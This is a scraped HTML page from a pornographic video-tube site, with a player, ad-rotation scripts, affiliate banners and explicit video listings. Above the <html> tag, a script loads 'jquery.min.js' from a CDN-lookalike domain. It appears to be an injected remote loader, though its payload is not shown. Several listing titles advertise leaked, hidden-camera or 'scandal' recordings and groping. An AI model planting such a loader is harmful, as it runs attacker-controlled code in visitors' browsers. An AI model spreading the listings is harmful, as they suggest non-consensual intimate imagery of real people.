

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/
body_size: 5697
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Indian Nivedha Teacher 2.TS - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch Indian Nivedha Teacher 2.TS for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> Indian Nivedha Teacher 2.TS</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/5/588-teacher-ts.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8yNjQ2NjM5My9pbmRpYW5fbml2ZWRoYV90ZWFjaGVyXzIudHM=" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=2422&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 188</li>
								<li><i class="fa fa-clock-o"></i> 7:48</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-10</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/cat/indian gf/" target="_blank"><i class="fa fa-tag"></i> Indian GF</a></li>
								
								<li><a href="/cat/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
								<li><a href="/cat/teacher/" target="_blank"><i class="fa fa-tag"></i> Teacher</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/busty-real-indian-big-boobs-pussy-ki-chudai/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/732-real-indian-boobs.jpg" alt="Busty Real Indian Big Boobs Pussy Ki Chudai" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Busty Real Indian Big Boobs Pussy Ki Chudai</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3172</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/delhi-college-girl-masturbating-in-shower-desipapa-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/177-delhi-in.jpg" alt="Delhi College Girl Masturbating In Shower - DesiPapa.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi College Girl Masturbating In Shower - DesiPapa.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9248</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bangla-tution-teacher-scandal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/540-bangla-tution-scandal.jpg" alt="bangla tution teacher scandal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> bangla tution teacher scandal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10172</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-arab-guy-fucks-indian-muslim-gf-while-her-bf-is/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/117-is.jpg" alt="Hot Arab Guy Fucks Indian Muslim Gf While Her Bf Is At Work" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Arab Guy Fucks Indian Muslim Gf While Her Bf Is At Work</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9623</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:34</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/sexy-indian-virgin-gf-fucked-first-time/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/759-indian-first.jpg" alt="Sexy Indian Virgin GF Fucked First Time" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sexy Indian Virgin GF Fucked First Time</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11842</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">25:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-cute-girl-mastubartion-xvideos-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/410-cute.jpg" alt="Desi cute girl mastubartion - XVIDEOS.COM" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi cute girl mastubartion - XVIDEOS.COM</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10986</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:14</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bhavana-new-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/477-bhavana.jpg" alt="Bhavana New 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bhavana New 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3734</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:52</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/didi-ki-phir-chudai/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/439-didi-phir.jpg" alt="DIDI KI PHIR CHUDAI" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> DIDI KI PHIR CHUDAI</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10803</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/boob-press-and-navel-kissing/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/549-and.jpg" alt="Boob press and Navel Kissing" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Boob press and Navel Kissing</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4219</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/what-her-name-please-help/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/405-what-is.jpg" alt="What is her name? Please help" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> What is her name? Please help</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11827</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:27</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/delhi-university-scandal-hostel-mms-du-delhi-college/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/531-hostel.jpg" alt="Delhi university scandal hostel mms du delhi College India" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi university scandal hostel mms du delhi College India</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10189</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:29</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-teacher-student-relation/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/081-relation.jpg" alt="Indian Teacher Student Relation" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Teacher Student Relation</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11798</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bhabhi-groped-by-devar-in-kitchen/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/070-bhabhi-devar-in.jpg" alt="BHABHI GROPED BY DEVAR IN KITCHEN" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> BHABHI GROPED BY DEVAR IN KITCHEN</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8620</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/teen-gives-close-up-double-penetration-creampie-perfectxcams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/899-a-close-up.jpg" alt="Teen Gives a Close Up Double Penetration Creampie Perfectxcams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Teen Gives a Close Up Double Penetration Creampie Perfectxcams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11286</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/chennai-tamil-young-college-girl-nude-video-leaked/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/678-tamil.jpg" alt="chennai tamil young college girl nude video leaked" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> chennai tamil young college girl nude video leaked</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11877</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/delhi-mms/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/390-mms.jpg" alt="Delhi MMS" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi MMS</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9840</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/sapna-ka-bhayankar/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/106-ka-bhayankar.jpg" alt="SAPNA Ka Bhayankar" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> SAPNA Ka Bhayankar</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">313</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/girl-friend-with-fb/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/973-with-fb.jpg" alt="Girl Friend with FB" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Girl Friend with FB</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1592</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/andhala-aunty-telugu-romance-short-film/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/893-telugu.jpg" alt="Andhala Aunty - Telugu Romance Short Film" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Andhala Aunty - Telugu Romance Short Film</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11779</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cute-girlfriend-fucking-in-car/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/770-girlfriend-fucking-car.jpg" alt="cute girlfriend fucking in car" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> cute girlfriend fucking in car</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5381</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-fucking/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/723-desi-fucking.jpg" alt="Desi Fucking" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Fucking</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11167</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-boy-fucked-his-cousin-girlfriend-at-home-alone/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/692-home.jpg" alt="Indian boy fucked his cousin girlfriend at home alone" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian boy fucked his cousin girlfriend at home alone</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10559</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/my-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/213-my-cock.jpg" alt="my cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> my cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">576</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:28</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/part-time-job-by-desi-girl/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/173-job.jpg" alt="Part Time Job by desi girl" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Part Time Job by desi girl</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">759</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:53</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
